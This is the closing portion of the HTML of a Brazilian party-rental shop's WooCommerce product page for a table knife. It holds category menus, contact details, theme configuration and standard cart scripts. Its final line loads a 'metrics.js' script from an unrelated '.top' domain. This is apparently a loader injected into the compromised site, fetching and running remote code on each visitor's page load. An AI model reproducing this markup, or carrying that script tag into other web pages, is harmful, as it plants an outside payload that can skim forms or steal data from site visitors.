<li class="cat-item cat-item-207 current-cat"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-alamo/">Linha Alamo</a></li>
<li class="cat-item cat-item-202"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-asian/">Linha Asian</a></li>
<li class="cat-item cat-item-275"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-bambu/">Linha Bambu</a></li>
<li class="cat-item cat-item-201"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-croise/">Linha Croise</a></li>
<li class="cat-item cat-item-321"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-filete-ouro/">Linha Filete Ouro</a></li>
<li class="cat-item cat-item-322"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-four-seasons/">Linha Four Seasons</a></li>
<li class="cat-item cat-item-205"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-lagoa/">Linha Lagoa</a></li>
<li class="cat-item cat-item-198"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-simples/">Linha Simples</a></li>
<li class="cat-item cat-item-200"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-tramontina/">Linha Tramontina</a></li>
	</ul>
</li>
<li class="cat-item cat-item-184"><a href="https://www.juniorfestas.com.br/categoria/materiais/travessa/">Travessa</a></li>
<li class="cat-item cat-item-65"><a href="https://www.juniorfestas.com.br/categoria/materiais/utensilios/">Utensílios</a></li>
</ul>
</li>
<li class="cat-item cat-item-49 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/">Mobiliário</a><ul class='children'>
<li class="cat-item cat-item-114"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/bancos/">Bancos</a></li>
<li class="cat-item cat-item-66"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/bares/">Bares</a></li>
<li class="cat-item cat-item-67"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/cadeiras-mobiliario/">Cadeiras</a></li>
<li class="cat-item cat-item-182"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/cristaleiras-e-armarios/">Cristaleiras e Armários</a></li>
<li class="cat-item cat-item-196"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/diversos/">Diversos</a></li>
<li class="cat-item cat-item-178"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/kits/">Kits</a></li>
<li class="cat-item cat-item-118"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/moveis-acrilico/">Mesas</a></li>
<li class="cat-item cat-item-87"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/sofas-e-puffs/">Sofás e Puffs</a></li>
</ul>
</li>
<li class="cat-item cat-item-39 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/toalhas/">Toalhas</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://www.juniorfestas.com.br/categoria/toalhas/assento-cadeira/">Assento Cadeira</a></li>
<li class="cat-item cat-item-53"><a href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/">Forros de bandeja e Guardanapos</a></li>
<li class="cat-item cat-item-40"><a href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/">Toalhas Aparador</a></li>
<li class="cat-item cat-item-179"><a href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-banquete/">Toalhas Banquete</a></li>
<li class="cat-item cat-item-51"><a href="https://www.juniorfestas.com.br/categoria/toalhas/xales/">Xales</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://www.juniorfestas.com.br/categoria/uncategorized/">Uncategorized</a></li>
</ul></div></div></div></div></section></main>
	
</div>
<footer  id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_medium color_primary with_img"><div class="l-section-img" role="img" data-img-width="1920" data-img-height="600" style="background-image: url(https://www.juniorfestas.com.br/wp-content/uploads/2019/05/bg-onde-estamos.jpg);background-repeat: no-repeat;background-size: auto;"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" style="--additional-gap:15px;"><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color has-link"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/icone-localizacao.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">Rua Platina, 481 – Prado – Belo Horizonte/MG</p>
</div></div><div class="w-btn-wrapper align_center"><a class="w-btn us-btn-style_1 icon_atleft" href="#"><i class="fas fa-map-marker-alt"></i><span class="w-btn-label">VER NO MAPA</span></a></div></div></div><a title="Veja onde a Júnior Festas está localizada." target=" _blank" rel="nofollow" href="https://www.google.com/maps/place/Júnior+Festas+-+Aluguel+de+materiais+para+festas/@-19.9226227,-43.962405,17z/data=!4m12!1m6!3m5!1s0xa6976ab19763f7:0x2bcdddacf495ec8d!2sJúnior+Festas+-+Aluguel+de+materiais+para+festas!8m2!3d-19.922719!4d-43.962433!3m4!1s0xa6976ab19763f7:0x2bcdddacf495ec8d!8m2!3d-19.922719!4d-43.962433" class="vc_column-link smooth-scroll"></a></div><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/phone-icone.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;"><strong>Telefone:</strong> (31) 3371-2586</p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color has-link"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/icone-mail.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">juniorfestas@juniorfestas.com.br</p>
</div></div></div></div><a href="http://juniorfestas.com.br/2019/fale-conosco/" class="vc_column-link smooth-scroll" aria-label="Link"></a></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Copyright 2019. Junior Festas. Todos os direitos reservados.</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Voltar ao topo" aria-label="Voltar ao topo" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (tecla de seta para a esquerda)';
		$us.langOptions.magnificPopup.tNext = 'Próximo (tecla de seta para a direita)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://www.juniorfestas.com.br/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"150px","middle_sticky_height":"130px","middle_fullwidth":"0","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["socials:2","text:1"],"top_center":[],"top_right":["text:4","menu:2","search:1","cart:1"],"middle_left":["menu:1"],"middle_center":["image:2"],"middle_right":["menu:3"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"tablets":{"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"40px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:1","socials:2"],"top_center":[],"top_right":["menu:2","text:4"],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1","menu:3","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"mobiles":{"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"40px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"90px","middle_sticky_height":"91px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:1","socials:2"],"top_center":[],"top_right":["menu:2","text:4"],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1","menu:3","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"laptops":{"options":{"custom_breakpoint":1,"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"150px","middle_sticky_height":"130px","middle_fullwidth":"0","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["socials:2","text:1"],"top_center":[],"top_right":["text:4","menu:2","search:1","cart:1"],"middle_left":["menu:1"],"middle_center":["image:2"],"middle_right":["menu:3"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"header_id":"6"};</script><template id="tp-language" data-tp-language="pt_BR"></template>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/www.juniorfestas.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Materiais","@id":"https:\/\/www.juniorfestas.com.br\/categoria\/materiais\/"}},{"@type":"ListItem","position":3,"item":{"name":"Talheres","@id":"https:\/\/www.juniorfestas.com.br\/categoria\/materiais\/talheres\/"}},{"@type":"ListItem","position":4,"item":{"name":"Linha Alamo","@id":"https:\/\/www.juniorfestas.com.br\/categoria\/materiais\/talheres\/linha-alamo\/"}},{"@type":"ListItem","position":5,"item":{"name":"Faca Refei\u00e7\u00e3o Alamo (Dezena)","@id":"https:\/\/www.juniorfestas.com.br\/produto\/faca-refeicao-alamo\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.juniorfestas.com.br\/produto\/faca-refeicao-alamo\/#product","name":"Faca Refei\u00e7\u00e3o Alamo (Dezena)","url":"https:\/\/www.juniorfestas.com.br\/produto\/faca-refeicao-alamo\/","description":"Tam.: 22 cm","image":"https:\/\/www.juniorfestas.com.br\/wp-content\/uploads\/2021\/04\/Faca-Refeicao-Alamo-1.jpg","sku":8772,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"14.70","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.juniorfestas.com.br\/produto\/faca-refeicao-alamo\/","seller":{"@type":"Organization","name":"J\u00fanior Festas","url":"https:\/\/www.juniorfestas.com.br"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.juniorfestas.com.br/wp-admin/admin-ajax.php";
</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/helios-solutions-woocommerce-hide-price-and-add-to-cart-button/js/custom_frontend.js?ver=1.0" id="theme_name_scripts-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/uploads/us-assets/www.juniorfestas.com.br.js?ver=0d647315" id="us-core-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.juniorfestas.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bf7e3e32f17bfbb9919b912852f5d46b","fragment_name":"wc_fragments_bf7e3e32f17bfbb9919b912852f5d46b","request_timeout":"5000"};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

                 jQuery( ".type-product" ).on( "click", ".quantity input", function() {
                     return false;
                 } );

                jQuery(".type-product").on("change", ".quantity input", function(e) {
                    var add_to_cart_button = jQuery( this ).closest( ".product" ).find( ".add_to_cart_button" ),
                        href = add_to_cart_button.attr("href"),
                        qty = jQuery(this).val();

                    // Return on single product page (Not on related products)
                    if ( jQuery(this).closest(".type-product").find(".button").hasClass("single_add_to_cart_button") ) {
                        return false;
                    }

                    // Update data quantity for AJAX add-to-cart actions
                    add_to_cart_button.attr( "data-quantity", qty );

                    // For non-AJAX add-to-cart actions
                    if( ! jQuery(this).closest(".type-product").hasClass("wvs-archive-product-wrapper") ){
                        add_to_cart_button.attr( "href", "?add-to-cart=" + add_to_cart_button.attr( "data-product_id" ) + "&quantity=" + jQuery( this ).val() );
                    } else {
                        // URL fix for Variation Swatches
    
                        var new_url = new URL( href );
                        new_url.searchParams.set( "quantity", qty );
                        
                        add_to_cart_button.attr( "href", new_url.toString() );
                    }
                });

                // Trigger on Enter press
                jQuery( ".woocommerce .products" ).on( "keypress", ".quantity .qty", function(e) {
                    if ( ( e.which || e.keyCode ) === 13 ) {
                        jQuery( this ).parents( ".product" ).find( ".add_to_cart_button" ).trigger( "click" );
                    }
                } );

                // Support for Variation Swatches
                jQuery( document.body ).on( "adding_to_cart", function( e, btn, data ) {
                    data.quantity = btn.attr("data-quantity");
                });
                
                // Support for Variation Swatches - Trigger on swatches selection and push quantity value with the add_to_cart_url as a parameter
		        jQuery( ".wvs-archive-variations-wrapper" ).on( "show_variation", function( e,data) {
			        var add_to_cart_button = jQuery( this ).closest( ".product" ).find( ".add_to_cart_button" ),
                        href = add_to_cart_button.attr("href"),
                        qty = jQuery( this ).closest( ".product" ).find( ".input-text.qty" ).val(),
                        new_url = new URL(href);
		                
		            new_url.searchParams.set("quantity", qty);
		            add_to_cart_button.attr( "href", new_url.toString() );
		        });
            
 });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WPLB3XD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://meriksstouncloud.top/juniorfestas/metrics.js" id="custom-1761652155436-js"></script></body>
</html>
